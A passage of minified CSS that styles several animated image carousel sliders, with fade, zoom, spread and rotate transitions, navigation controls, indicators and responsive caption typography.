cubic-bezier(0.230,1.000,0.320,1.000);transition:background cubic-bezier(0.230,1.000,0.320,1.000)}.fw_al_002_slide>a:hover,.fw_al_002_slide>a:active{color:#fff;background:#607b7f}@media only screen and (max-width:480px){.fw_al_002_slide,.fw_al_002_slide.fw_al_002_slide_right{top:0;left:0;right:0;width:100%;padding:10px;text-align:center;background:rgba(255,255,255,0.5)}.fw_al_002_slide>h1{font-size:30px;margin-bottom:5px}.fw_al_002_slide>p{width:100%;margin-bottom:5px}}@media(min-width:481px) and (max-width:600px){.fw_al_002_slide{top:5%;width:100%;padding:5px;background:rgba(255,255,255,0.5)}}@media(min-width:601px) and (max-width:767px){.fw_al_002_slide{width:100%}.fw_al_002_slide.fw_al_002_slide_right{right:-20%}}@media(min-width:768px) and (max-width:889px){.fw_al_002_slide{width:100%}.fw_al_002_slide.fw_al_002_slide_right{right:-50%}}@media(min-width:890px) and (max-width:950px){.fw_al_002_slide.fw_al_002_slide_right{right:5%}}#fw_al_003{overflow:hidden;max-height:658px;position:relative;background:#000}#fw_al_003:hover{cursor:-moz-grab;cursor:-webkit-grab}#fw_al_003:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#fw_al_003>.carousel-inner>.item>img,#fw_al_003>.carousel-inner>.item>a>img{opacity:.4;margin:auto;width:100%!important}.ps_fade{opacity:1}.ps_fade .item{top:0;z-index:1;opacity:0;width:100%;position:absolute;left:0!important;display:block!important;-webkit-transition:opacity ease-in-out 1s;-moz-transition:opacity ease-in-out 1s;-ms-transition:opacity ease-in-out 1s;-o-transition:opacity ease-in-out 1s;transition:opacity ease-in-out 1s}.ps_fade .item:first-child{top:auto;position:relative}.ps_fade .item.active{opacity:1;z-index:2;-webkit-transition:opacity ease-in-out 1s;-moz-transition:opacity ease-in-out 1s;-ms-transition:opacity ease-in-out 1s;-o-transition:opacity ease-in-out 1s;transition:opacity ease-in-out 1s}.ps_control_bsquare .carousel-control{top:45%;opacity:0;width:70px;height:70px;z-index:100;color:#fff;display:block;font-size:32px;cursor:pointer;overflow:hidden;line-height:70px;text-shadow:none;position:absolute;font-weight:normal;background:transparent;border:2px solid rgba(255,255,255,1);-webkit-border-radius:0;border-radius:0}.ps_control_bsquare:hover .carousel-control{opacity:1}.ps_control_bsquare .carousel-control.left{left:1%}.ps_control_bsquare .carousel-control.right{right:1%}.ps_control_bsquare .carousel-control.left:hover,.ps_control_bsquare .carousel-control.right:hover{color:#000;background:#fff}.ps_control_bsquare .carousel-control.left>span:nth-child(1){left:45%}.ps_control_bsquare .carousel-control.right>span:nth-child(1){right:45%}.fw_al_003_slide{left:0;top:25%;right:0;margin:auto;padding:10px;position:absolute;text-align:center}.fw_al_003_slide>h1{padding:0;color:#fff;font-size:60px;font-weight:700;line-height:60px;margin-bottom:40px;letter-spacing:2px;display:inline-block;text-transform:uppercase;font-family:'Montserrat',sans-serif;-webkit-animation-delay:.7s;animation-delay:.7s}.fw_al_003_slide>p{padding:0;color:#fff;font-size:30px;line-height:36px;font-weight:normal;margin-bottom:40px;font-family:'Open Sans',sans-serif;-webkit-animation-delay:2.1s;animation-delay:2.1s}.fw_al_003_slide>a,.fw_al_003_slide>a:visited{color:#fff;font-size:18px;cursor:pointer;font-weight:400;line-height:18px;text-align:center;padding:13px 35px;white-space:nowrap;letter-spacing:0;display:inline-block;text-decoration:none;text-transform:uppercase;border:2px solid #fff;font-family:'Montserrat',sans-serif;-webkit-border-radius:0;border-radius:0;-webkit-animation-delay:1.4s;animation-delay:1.4s}.fw_al_003_slide>a:hover,.fw_al_003_slide>a:active{color:#000;background:#fff}@media only screen and (max-width:480px){.fw_al_003_slide{top:10%;padding:0}.fw_al_003_slide>h1{font-size:18px;line-height:18px;margin-bottom:10px}.fw_al_003_slide>p{font-size:14px;line-height:28px;margin-bottom:10px}.ps_control_bsquare .carousel-control{display:none}}@media(min-width:481px) and (max-width:600px){.fw_al_003_slide>h1{font-size:28px;line-height:28px;margin-bottom:10px}.fw_al_003_slide>p{font-size:20px;margin-bottom:10px}}@media(min-width:601px) and (max-width:767px){.fw_al_003_slide{top:10%}.fw_al_003_slide>h1{font-size:35px;line-height:35px}.fw_al_003_slide>p{font-size:25px}}@media(min-width:768px) and (max-width:889px){.fw_al_003_slide>h1{font-size:45px;line-height:45px}}@media(min-width:890px) and (max-width:950px){.fw_al_003_slide>h1{font-size:55px;line-height:55px}}#fw_al_004{overflow:hidden;max-height:658px;position:relative;background:#000}#fw_al_004:hover{cursor:-moz-grab;cursor:-webkit-grab}#fw_al_004:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#fw_al_004>.carousel-inner>.item>img,#fw_al_004>.carousel-inner>.item>a>img{opacity:.4;margin:auto;width:100%!important}.ps_zoom_i{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.ps_zoom_i .item{top:0;z-index:-1;opacity:0;width:100%;position:absolute;left:0!important;display:block!important;-webkit-transform:scale(3);transform:scale(3);-webkit-transition:-webkit-transform 1.5s cubic-bezier(0.230,1.000,0.320,1.000) 0s,opacity cubic-bezier(0.230,1.000,0.320,1.000) 1.5s;transition:transform 1.5s cubic-bezier(0.230,1.000,0.320,1.000) 0s,opacity cubic-bezier(0.230,1.000,0.320,1.000) 1.5s}.ps_zoom_i .item:first-child{top:auto;position:relative}.ps_zoom_i .item.active{opacity:1;z-index:2;-webkit-transform:scale(1);transform:scale(1);-webkit-transition:-webkit-transform 1.5s ease-in-out 0s,opacity ease-in-out 1.5s;transition:transform 1.5s ease-in-out 0s,opacity ease-in-out 1.5s}.ps_control_bround .carousel-control{top:47%;opacity:0;width:45px;height:45px;z-index:100;color:#fff;display:block;font-size:24px;cursor:pointer;overflow:hidden;line-height:43px;text-shadow:none;position:absolute;font-weight:normal;background:transparent;border:1px solid rgba(255,255,255,0.8);-webkit-border-radius:100px;border-radius:100px}.ps_control_bround:hover .carousel-control{opacity:1}.ps_control_bround .carousel-control.left{left:1%}.ps_control_bround .carousel-control.right{right:1%}.ps_control_bround .carousel-control.left:hover,.ps_control_bround .carousel-control.right:hover{color:#fff;background:#222;border:1px solid #222}.ps_control_bround .carousel-control.left>span:nth-child(1){left:45%}.ps_control_bround .carousel-control.right>span:nth-child(1){right:45%}.fw_al_004_slide{left:0;top:25%;right:0;margin:auto;padding:10px;position:absolute;text-align:left;padding:10px 85px}.fw_al_004_slide_right{text-align:right}.fw_al_004_slide>h1{padding:0;color:#fff;font-size:70px;font-weight:700;font-style:normal;line-height:84px;margin-bottom:30px;letter-spacing:1px;display:inline-block;text-transform:uppercase;font-family:'Montserrat',sans-serif;-webkit-animation-delay:.7s;animation-delay:.7s}.fw_al_004_slide>p{padding:0;color:#fff;font-size:20px;line-height:24px;font-style:italic;font-weight:normal;margin-bottom:40px;letter-spacing:1px;font-family:'Playfair Display',serif;-webkit-animation-delay:1.1s;animation-delay:1.1s}.fw_al_004_slide>a:nth-child(3){color:#fff;cursor:pointer;font-weight:400;font-size:13px;line-height:15px;margin-right:10px;text-align:center;padding:17px 30px;white-space:nowrap;letter-spacing:1px;background:#00b863;display:inline-block;text-decoration:none;text-transform:uppercase;border-style:none none solid;-webkit-font-smoothing:antialiased;font-family:'Montserrat',sans-serif;border-bottom:2px solid rgba(0,0,0,0.2);-webkit-border-radius:0;border-radius:0;-webkit-animation-delay:1.5s;animation-delay:1.5s;-webkit-transition:background .3s ease-in-out,color .3s ease-in-out;transition:background .3s ease-in-out,color .3s ease-in-out}.fw_al_004_slide>a:nth-child(4){color:#fff;cursor:pointer;font-weight:400;font-size:13px;line-height:15px;margin-left:10px;text-align:center;padding:17px 30px;white-space:nowrap;letter-spacing:1px;background:#00bfff;display:inline-block;text-decoration:none;text-transform:uppercase;border-style:none none solid;-webkit-font-smoothing:antialiased;font-family:'Montserrat',sans-serif;border-bottom:2px solid rgba(0,0,0,0.2);-webkit-border-radius:0;border-radius:0;-webkit-animation-delay:2s;animation-delay:2s;-webkit-transition:background .3s ease-in-out,color .3s ease-in-out;transition:background .3s ease-in-out,color .3s ease-in-out}.fw_al_004_slide>a:hover,.fw_al_004_slide>a:active{color:#fff;background:#222;-webkit-transition:background .5s ease-in-out,color .5s ease-in-out;transition:background .5s ease-in-out,color .5s ease-in-out}@media only screen and (max-width:480px){.fw_al_004_slide,.fw_al_004_slide.fw_al_004_slide_right{top:15%;padding:0;text-align:center}.fw_al_004_slide>h1{font-size:20px;line-height:20px;margin-bottom:10px}.fw_al_004_slide>p{font-size:15px;line-height:28px;margin-bottom:10px}.fw_al_004_slide>a:nth-child(3),.fw_al_004_slide>a:nth-child(4){margin:0;font-size:13px;line-height:15px;padding:13px 25px}.ps_control_bround .carousel-control{display:none}}@media(min-width:481px) and (max-width:600px){.fw_al_004_slide>h1{font-size:28px;line-height:28px;text-align:center;margin-bottom:10px}.fw_al_004_slide>p{font-size:20px}.fw_al_004_slide>a:nth-child(3),.fw_al_004_slide>a:nth-child(3),.fw_al_004_slide>a:nth-child(4),.fw_al_004_slide>a:nth-child(4){margin:0;font-size:13px;line-height:15px;padding:13px 25px}}@media(min-width:601px) and (max-width:767px){.fw_al_004_slide{top:10%}.fw_al_004_slide>h1{font-size:35px;line-height:35px}.fw_al_004_slide>p{font-size:25px}}@media(min-width:768px) and (max-width:889px){.fw_al_004_slide>h1{font-size:45px;line-height:45px}}@media(min-width:890px) and (max-width:950px){.fw_al_004_slide>h1{font-size:55px;line-height:55px}}#fw_al_005{overflow:hidden;max-height:658px;position:relative;background:#000}#fw_al_005:hover{cursor:-moz-grab;cursor:-webkit-grab}#fw_al_005:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#fw_al_005>.carousel-inner>.item>img,#fw_al_005>.carousel-inner>.item>a>img{opacity:.4;margin:auto;width:100%!important}.ps_spread{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}.ps_spread .item{top:0;z-index:1;opacity:0;width:100%;position:absolute;left:0;display:block;-webkit-transform:scale3d(2,1,2);transform:scale3d(2,1,2);-webkit-transition:-webkit-transform 1.5s cubic-bezier(0.230,1.000,0.320,1.000) 0s,opacity cubic-bezier(0.230,1.000,0.320,1.000) 1.5s;transition:transform 1.5s cubic-bezier(0.230,1.000,0.320,1.000) 0s,opacity cubic-bezier(0.230,1.000,0.320,1.000) 1.5s}.ps_spread .item:first-child{top:auto;position:relative}.ps_spread .item.active{opacity:1;z-index:2;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);-webkit-transition:-webkit-transform 1.5s cubic-bezier(0.230,1.000,0.320,1.000) 0s,opacity cubic-bezier(0.230,1.000,0.320,1.000) 1.5s;transition:transform 1.5s cubic-bezier(0.230,1.000,0.320,1.000) 0s,opacity cubic-bezier(0.230,1.000,0.320,1.000) 1.5s}.ps_control_hradius .carousel-control{top:47%;opacity:0;width:40px;height:65px;z-index:100;color:#fff;display:block;font-size:34px;cursor:pointer;overflow:hidden;line-height:63px;text-shadow:none;position:absolute;font-weight:normal;background:rgba(0,0,0,0.5)}.ps_control_hradius:hover .carousel-control{opacity:1;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.ps_control_hradius .carousel-control.left{-webkit-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}.ps_control_hradius .carousel-control.right{-webkit-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}.ps_control_hradius .carousel-control.left:hover,.ps_control_hradius .carousel-control.right:hover{color:#fff;background:rgba(0,0,0,0.8)}.ps_control_hradius .carousel-control.left>span:nth-child(1){left:45%}.ps_control_hradius .carousel-control.right>span:nth-child(1){right:45%}.fw_al_005_slide{left:0;top:25%;right:0;margin:auto;padding:10px;position:absolute;text-align:left;padding:10px 250px}.fw_al_005_slide_right{text-align:right}.fw_al_005_slide>h1{padding:0;color:#fff;font-size:55px;font-weight:600;font-style:normal;line-height:55px;margin-bottom:30px;letter-spacing:1px;display:inline-block;text-transform:uppercase;font-family:'Open Sans',sans-serif;-webkit-box-shadow:none;box-shadow:none;-webkit-animation-delay:.7s;animation-delay:.7s}.fw_al_005_slide>p{padding:0;color:#fff;font-size:14px;line-height:24px;font-style:normal;font-weight:normal;margin-bottom:30px;letter-spacing:1px;font-family:'Open Sans',sans-serif;-webkit-box-shadow:none;box-shadow:none;-webkit-animation-delay:1.1s;animation-delay:1.1s}.fw_al_005_slide>a:nth-child(3){color:#fff;cursor:pointer;font-weight:400;font-size:13px;line-height:15px;margin-right:10px;text-align:center;padding:10px 30px;white-space:nowrap;letter-spacing:1px;display:inline-block;text-decoration:none;text-transform:capitalize;border:2px solid #fff;-webkit-font-smoothing:antialiased;font-family:'Open Sans',sans-serif;-webkit-border-radius:5px;border-radius:5px;-webkit-box-shadow:none;box-shadow:none;-webkit-animation-delay:1.5s;animation-delay:1.5s;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.fw_al_005_slide>a:nth-child(4){color:#fff;cursor:pointer;font-weight:400;font-size:13px;line-height:15px;margin-left:10px;text-align:center;padding:10px 30px;white-space:nowrap;letter-spacing:1px;background:#c644fc;display:inline-block;text-decoration:none;text-transform:capitalize;border:2px solid #c644fc;-webkit-font-smoothing:antialiased;font-family:'Open Sans',sans-serif;-webkit-border-radius:5px;border-radius:5px;-webkit-box-shadow:none;box-shadow:none;-webkit-animation-delay:2s;animation-delay:2s;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.fw_al_005_slide>a:hover,.fw_al_005_slide>a:active{color:#c644fc;background:#fff;border:2px solid #fff}@media only screen and (max-width:480px){.fw_al_005_slide,.fw_al_005_slide.fw_al_005_slide_right{top:0;padding:5px;text-align:center}.fw_al_005_slide>h1{font-size:20px;line-height:20px;margin-bottom:10px}.fw_al_005_slide>p{font-size:12px;line-height:24px;margin-bottom:10px}.fw_al_005_slide>a:nth-child(3),.fw_al_005_slide>a:nth-child(4){margin:0}.ps_control_hradius .carousel-control{display:none}}@media(min-width:481px) and (max-width:600px){.fw_al_005_slide,.fw_al_005_slide.fw_al_005_slide_right{top:15%;padding:5px;text-align:center}.fw_al_005_slide>h1{font-size:28px;line-height:28px;text-align:center;margin-bottom:10px}}@media(min-width:601px) and (max-width:767px){.fw_al_005_slide{padding:10px 50px}.fw_al_005_slide>h1{font-size:35px;line-height:35px}}@media(min-width:768px) and (max-width:889px){.fw_al_005_slide{padding:10px 150px}}#fw_al_006{overflow:hidden;max-height:658px;position:relative;background:#000}#fw_al_006:hover{cursor:-moz-grab;cursor:-webkit-grab}#fw_al_006:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#fw_al_006>.carousel-inner>.item>img,#fw_al_006>.carousel-inner>.item>a>img{margin:auto;width:100%!important}.ps_spread_y{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}.ps_spread_y .item{top:0;z-index:1;opacity:0;width:100%;position:absolute;left:0;display:block;-webkit-transform:scale3d(1,2,1);transform:scale3d(1,2,1);-webkit-transition:-webkit-transform 1.5s cubic-bezier(0.230,1.000,0.320,1.000) 0s,opacity cubic-bezier(0.230,1.000,0.320,1.000) 1.5s;transition:transform 1.5s cubic-bezier(0.230,1.000,0.320,1.000) 0s,opacity cubic-bezier(0.230,1.000,0.320,1.000) 1.5s}.ps_spread_y .item:first-child{top:auto;position:relative}.ps_spread_y .item.active{opacity:1;z-index:2;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);-webkit-transition:-webkit-transform 1.5s cubic-bezier(0.230,1.000,0.320,1.000) 0s,opacity cubic-bezier(0.230,1.000,0.320,1.000) 1.5s;transition:transform 1.5s cubic-bezier(0.230,1.000,0.320,1.000) 0s,opacity cubic-bezier(0.230,1.000,0.320,1.000) 1.5s}.ps_control_bfradius .carousel-control{top:47%;opacity:0;width:50px;height:50px;z-index:100;color:#000;display:block;font-size:34px;cursor:pointer;overflow:hidden;line-height:45px;text-shadow:none;position:absolute;font-weight:normal;border:2px solid rgba(0,0,0,0.3);background:rgba(255,255,255,0.3)}.ps_control_bfradius:hover .carousel-control{opacity:1;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.ps_control_bfradius .carousel-control.left{left:3%;-webkit-border-radius:100px;border-radius:100px}.ps_control_bfradius .carousel-control.right{right:3%;-webkit-border-radius:100px;border-radius:100px}.ps_control_bfradius .carousel-control.left:hover,.ps_control_bfradius .carousel-control.right:hover{color:#fff;background:rgba(253,69,119,0.3);border:2px solid rgba(255,255,255,0.3)}.ps_control_bfradius .carousel-control.left>span:nth-child(1){left:45%}.ps_control_bfradius .carousel-control.right>span:nth-child(1){right:45%}.fw_al_006_slide{left:0;top:22%;right:0;margin:auto;position:absolute;text-align:left;padding:10px 150px}.fw_al_006_slide_right{left:auto;text-align:right}.fw_al_006_slide>div{max-width:650px;padding:15px 0 10px 30px;border-left:3px solid #000;background:rgba(255,255,255,0.3)}.fw_al_006_slide_right>div{border-left:none;border-right:3px solid #000;padding:15px 30px 10px 20px}.fw_al_006_slide>div>h3{padding:0;color:#000;font-size:45px;font-weight:400;text-shadow:none;font-style:normal;margin:0 0 10px 0;text-transform:capitalize;font-family:'Roboto Slab',serif;-webkit-box-shadow:none;box-shadow:none;-webkit-animation-delay:.7s;animation-delay:.7s}.fw_al_006_slide>div>h1{padding:0;color:#000;font-size:60px;font-weight:600;text-shadow:none;font-style:normal;margin:0 0 10px 0;letter-spacing:2px;text-transform:uppercase;font-family:'Roboto Slab',serif;-webkit-box-shadow:none;box-shadow:none;-webkit-animation-delay:1.1s;animation-delay:1.1s}.fw_al_006_slide>div>h4{padding:0;color:#000;font-size:18px;text-shadow:none;font-style:normal;font-weight:normal;letter-spacing:1px;margin:10px 0 10px 0;font-family:'Roboto Slab',serif;-webkit-box-shadow:none;box-shadow:none;-webkit-animation-delay:1.5s;animation-delay:1.5s}.fw_al_006_slide>a{color:#fff;cursor:pointer;font-weight:400;font-size:12px;margin:20px 0 0 0;text-align:center;padding:15px 30px;white-space:nowrap;letter-spacing:2px;display:inline-block;text-decoration:none;text-shadow:none;text-transform:uppercase;background:#000;-webkit-font-smoothing:antialiased;font-family:'Montserrat',sans-serif;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-animation-delay:1.9s;animation-delay:1.9s;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.fw_al_006_slide>a:hover,.fw_al_006_slide>a:active{color:#fff;background:#fd4577}@media only screen and (max-width:480px){.fw_al_006_slide{top:5%;padding:10px;text-align:center}.fw_al_006_slide_right{left:0;text-align:center}.fw_al_006_slide>div{padding:0 0 10px 10px}.fw_al_006_slide_right>div{padding:0 10px 10px 0}.fw_al_006_slide>div>h3{font-size:20px;margin-bottom:10px}.fw_al_006_slide>div>h1{font-size:25px;margin-bottom:10px}.fw_al_006_slide>div>h4{font-size:20px;margin-bottom:10px}.fw_al_006_slide>a{font-size:11px;margin:10px 0 0 0;padding:5px 10px}.ps_control_bfradius .carousel-control{display:none}}@media(min-width:481px) and (max-width:600px){.fw_al_006_slide{padding:10px;text-align:center}.fw_al_006_slide_right{left:0;text-align:center}.fw_al_006_slide>div{padding:0 0 10px 10px}.fw_al_006_slide_right>div{padding:0 10px 10px 0}.fw_al_006_slide>div>h3{font-size:30px}.fw_al_006_slide>div>h1{font-size:45px}}@media(min-width:601px) and (max-width:767px){.fw_al_006_slide{padding:10px 10px}.fw_al_006_slide>div{padding:0 0 10px 10px}}@media(min-width:768px) and (max-width:889px){.fw_al_006_slide{top:17%}}#fw_al_007{overflow:hidden;max-height:658px;position:relative;background:#000}#fw_al_007:hover{cursor:-moz-grab;cursor:-webkit-grab}#fw_al_007:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#fw_al_007>.carousel-inner>.item>img,#fw_al_007>.carousel-inner>.item>a>img{opacity:.4;margin:auto;width:100%!important}.ps_rotate_scale_c{opacity:1;-webkit-transform:scale(1) rotate(0deg);transform:scale(1) rotate(0deg)}.ps_rotate_scale_c .item{top:0;z-index:1;opacity:0;width:100%;position:absolute;left:0;display:block;-webkit-transform:scale(2) rotate(45deg);transform:scale(2) rotate(45deg);-webkit-transition:-webkit-transform 2s cubic-bezier(0.230,1.000,0.320,1.000) 0s,opacity cubic-bezier(0.230,1.000,0.320,1.000) 2s;transition:transform 2s cubic-bezier(0.230,1.000,0.320,1.000) 0s,opacity cubic-bezier(0.230,1.000,0.320,1.000) 2s}.ps_rotate_scale_c .item:first-child{top:auto;position:relative}.ps_rotate_scale_c .item.active{opacity:1;z-index:2;-webkit-transform:scale(1) rotate(0deg);transform:scale(1) rotate(0deg);-webkit-transition:-webkit-transform 2s cubic-bezier(0.230,1.000,0.320,1.000) 0s,opacity cubic-bezier(0.230,1.000,0.320,1.000) 2s;transition:transform 2s cubic-bezier(0.230,1.000,0.320,1.000) 0s,opacity cubic-bezier(0.230,1.000,0.320,1.000) 2s}.ps_indicators_l>.carousel-indicators{left:0;width:100%;bottom:5%;right:0;margin:auto;text-align:right;padding-right:5%}.ps_indicators_l>.carousel-indicators li{width:13px;height:13px;margin:0 3px;background:rgba(255,255,255,1);border-radius:0;-webkit-border-radius:0;border:2px solid rgba(255,255,255,1);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg)}.ps_indicators_l>.carousel-indicators .active{width:13px;height:13px;margin:0 3px;background:#f04d4e;border:2px solid #f04d4e}.ps_control_rotate_f .carousel-control{top:45%;opacity:0;width:50px;height:50px;z-index:100;color:#000;display:block;font-size:34px;cursor:pointer;overflow:hidden;line-height:48px;text-shadow:none;position:absolute;font-weight:normal;background:rgba(255,255,255,0.8);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg)}.ps_control_rotate_f:hover .carousel-control{opacity:1;-webkit-transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000);transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_control_rotate_f .carousel-control.left>span,.ps_control_rotate_f .carousel-control.right>span{-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.ps_control_rotate_f .carousel-control.left{left:3%;-webkit-border-radius:0;border-radius:0}.ps_control_rotate_f .carousel-control.right{right:3%;-webkit-border-radius:0;border-radius:0}.ps_control_rotate_f .carousel-control.left:hover,.ps_control_rotate_f .carousel-control.right:hover{color:#fff;background:#f04d4e}.ps_control_rotate_f .carousel-control.left>span:nth-child(1){left:45%}.ps_control_rotate_f .carousel-control.right>span:nth-child(1){right:45%}.fw_al_007_slide{left:0;top:22%;right:0;margin:auto;position:absolute;text-align:center}.fw_al_007_slide>h3{color:#fff;font-size:20px;font-weight:700;text-shadow:none;font-style:normal;position:relative;padding-bottom:2px;display:inline-block;text-transform:uppercase;font-family:'Delius Unicase',cursive;-webkit-box-shadow:none;box-shadow:none;-webkit-animation-delay:.7s;animation-delay:.7s}.fw_al_007_slide>h3::before{content:"";top:50%;height:3px;width:75px;right:100%;display:block;margin-top:-2px;position:absolute;margin-right:.5em;border-bottom:2px solid #fff}.fw_al_007_slide>h3::after{content:"";top:50%;left:100%;height:3px;width:75px;display:block;margin-top:-2px;margin-left:.5em;position:absolute;border-bottom:2px solid #fff}.fw_al_007_slide>h1{padding:0;color:#fff;font-size:65px;font-weight:900;text-shadow:none;font-style:normal;letter-spacing:2px;text-transform:uppercase;font-family:'Roboto',sans-serif;-webkit-box-shadow:none;box-shadow:none;-webkit-animation-delay:1.4s;animation-delay:1.4s}.fw_al_007_slide>h1>span{color:#f04d4e}.fw_al_007_slide>p{padding:0;color:#fff;font-size:18px;text-shadow:none;font-style:normal;font-weight:normal;letter-spacing:1px;margin:30px 0 0 0;font-family:'Roboto',sans-serif;-webkit-box-shadow:none;box-shadow:none;-webkit-animation-delay:2.1s;animation-delay:2.1s}.fw_al_007_slide>a{color:#000;cursor:pointer;font-weight:500;font-size:12px;position:relative;margin:50px 0 0 0;text-align:center;padding:15px 30px;white-space:nowrap;letter-spacing:2px;display:inline-block;text-decoration:none;text-shadow:none;text-transform:uppercase;background:#fff;-webkit-font-smoothing:antialiased;font-family:'Roboto',sans-serif;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-animation-delay:2.8s;animation-delay:2.8s;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.fw_al_007_slide>a:hover,.fw_al_007_slide>a:active{color:#fff;background:#f04d4e}@media only screen and (max-width:480px){.fw_al_007_slide{top:0;padding:5px}.fw_al_007_slide>h1{font-size:20px;letter-spacing:0;margin:10px 0 0 0}.fw_al_007_slide>p{font-size:14px;margin:10px 0 0 0;letter-spacing:0}.fw_al_007_slide>a{margin:10px 0 0 0;padding:7px 15px}.ps_control_rotate_f .carousel-control{display:none}}@media(min-width:481px) and (max-width:600px){.fw_al_007_slide{top:5%;padding:5px}.fw_al_007_slide>h1{font-size:35px;margin:10px 0 0 0}}@media(min-width:601px) and (max-width:767px){.fw_al_007_slide{top:10%}.fw_al_007_slide>h1{font-size:50px;margin:10px 0 0 0}}#fw_al_008{overflow:hidden;max-height:658px;position:relative;background:#000}#fw_al_008:hover{cursor:-moz-grab;cursor:-webkit-grab}#fw_al_008:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#fw_al_008>.carousel-inner>.item>img,#fw_al_008>.carousel-inner>.item>a>img{opacity:.4;margin:auto;width:100%!important}.ps_indicators_bx>.carousel-indicators{cursor:e-resize;overflow-x:auto;overflow-y:hidden;white-space:nowrap}.ps_indicators_bx>.carousel-indicators li{width:10px;height:10px;border-radius:0;-webkit-border-radius:0;border:2px solid rgba(255,255,255,1)}.ps_indicators_bx>.carousel-indicators .active{margin:1px;width:10px;height:10px;background:#ff7f00;border:2px solid #ff7f00}.ps_indicators_bx>.carousel-indicators::-webkit-scrollbar{height:5px}.ps_indicators_bx>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_l_y .carousel-control{top:15%;opacity:.3;width:50px;height:50px;z-index:100;border:0;color:#fff;display:block;font-size:34px;cursor:pointer;overflow:hidden;line-height:48px;text-shadow:none;position:absolute;font-weight:normal;background:transparent;-webkit-transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000);transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_control_l_y:hover .carousel-control{opacity:1;-webkit-transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000);transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_control_l_y .carousel-control.left{left:3%}.ps_control_l_y .carousel-control.right{top:7%;left:3%}.ps_control_l_y .carousel-control.left:hover,.ps_control_l_y .carousel-control.right:hover{color:#ff7f00;background:transparent}.fw_al_008_slide{top:12%;right:0;left:15%;width:500px;padding:10px;text-align:left;position:absolute}.fw_al_008_right{left:auto;right:15%;text-align:right}.fw_al_008_center{left:0;right:0;margin:auto;text-align:center}.fw_al_008_slide>h6{color:#ff7f00;text-shadow:none;font-weight:normal;letter-spacing:1px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Open Sans',sans-serif;-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:10s;animation-duration:10s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.fw_al_008_slide>h2{color:#fff;font-size:38px;font-weight:700;text-shadow:none;letter-spacing:3px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Open Sans',sans-serif;-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:10s;animation-duration:10s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.fw_al_008_slide>h3{color:#fff;text-shadow:none;font-weight:normal;letter-spacing:1px;margin-bottom:25px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Open Sans',sans-serif;-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:10s;animation-duration:10s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.fw_al_008_slide>p{color:#fff;font-weight:300;text-shadow:none;letter-spacing:1px;margin-bottom:25px;-webkit-font-smoothing:antialiased;font-family:'Open Sans',sans-serif;-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:12s;animation-duration:12s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.fw_al_008_slide>h5{color:#ff7f00;font-weight:600;text-shadow:none;letter-spacing:1px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Open Sans',sans-serif;-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:10s;animation-duration:10s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.fw_al_008_slide>h1{color:#fff;font-size:50px;font-weight:400;text-shadow:none;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Montserrat',sans-serif;-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:10s;animation-duration:10s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.fw_al_008_slide>a{color:#fff;cursor:pointer;font-weight:400;font-size:12px;position:relative;text-shadow:none;text-align:center;padding:10px 20px;white-space:nowrap;letter-spacing:1px;display:inline-block;text-decoration:none;margin:40px 5px 0 5px;text-transform:uppercase;border:3px solid 